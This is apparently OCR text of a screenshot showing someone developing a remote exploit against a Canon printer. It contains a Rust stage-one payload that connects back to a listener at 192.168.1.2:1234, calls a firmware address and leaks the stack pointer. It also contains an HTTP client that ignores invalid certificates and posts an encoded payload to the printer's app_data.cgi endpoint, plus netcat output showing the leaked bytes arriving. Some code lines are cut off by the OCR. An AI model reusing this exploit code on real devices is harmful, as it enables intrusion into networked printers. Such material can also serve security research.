 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~ dwm-6.2
104     }
105 }
106
107 /// Entry point
108 #[no_mangle]
109 extern fn _start() {
110     return;
111
112     if main().is_err() {
113         unsafe {
114             // We know that reading this should hard reboot the printer by
115             // crashing it.
116             core::ptr::read_volatile(0x4000_0000 as *const u32);
117         }
118     }
119 }
120
121 /// Rust entry point
122 fn main() -> Result<()> {
123     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
124
125     unsafe {
126         let alc_result = core::mem::transmute::<
127             usize,
128             extern fn(usize, usize) -> usize
129         >(0x1f37ec + 1)(0x1973f014, 0x10_0000);
130
131         let mut sp = 0usize;
132         asm!("mov {sp}, sp", sp = out(reg) sp);
133
134         sock.send(sp.to_le_bytes())?;
135     }
136
137     Ok(())
stage1/src/main.rs 123,49 98%
33     // Create a client for requests that ignores invalid certs
34     let client = reqwest::blocking::ClientBuilder::new()
35         .timeout(Duration::from_secs(3600))
36         .danger_accept_invalid_certs(true).build()?;
37
38     // Send the exploit
39     let encoded: String =
t!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
plication/x-www-form-urlencoded")
NNOTE={}", encoded))
40,56 76%
n
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 2023 7419 #t.
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: a8d9 4e1d ..N.
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: b8d9 4e1d ..N.
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
|
= note: `#[warn(unreachable_code)]` on by default
warning: unused variable: `alc_result`
--> src/main.rs:126:13
|
126 |         let alc_result = core::mem::transmute::<
|             ^^^^^^^^^^ help: if this is intentional, prefix it with an underscore: `_alc_
result`
|
= note: `#[warn(unused_variables)]` on by default
warning: value assigned to `sp` is never read
--> src/main.rs:131:13
|
131 |         let mut sp = 0usize;
|             ^^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: 3 warnings emitted
Finished release [optimized] target(s) in 0.02s
^C
pleb@gamey ~/canon/thrower $